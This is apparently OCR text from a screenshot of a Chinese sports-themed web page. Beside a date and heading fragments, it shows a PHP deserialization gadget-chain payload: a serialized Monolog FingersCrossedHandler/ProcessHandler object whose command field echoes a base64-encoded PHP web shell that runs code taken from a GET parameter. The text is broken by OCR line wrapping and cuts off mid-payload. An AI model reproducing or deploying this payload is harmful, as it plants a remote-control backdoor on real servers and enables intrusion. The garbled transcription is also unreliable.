
跳
2026年8月7日
上午5:23
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Han
dler\FingersCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Comm
on\Monolog\Handler\ProcessHandl
er":8:
{s:50:"TEC\Common\Monolog\Han
dler\ProcessHandlercommand";s:8
84:"echo
PD9waHAgaWYoaXNzZXQoJF9H
RVRbJ2MnXSkpeyRjPWJhc2U2N
F9kZWNvZGUoJF9HRVRbJ2MnX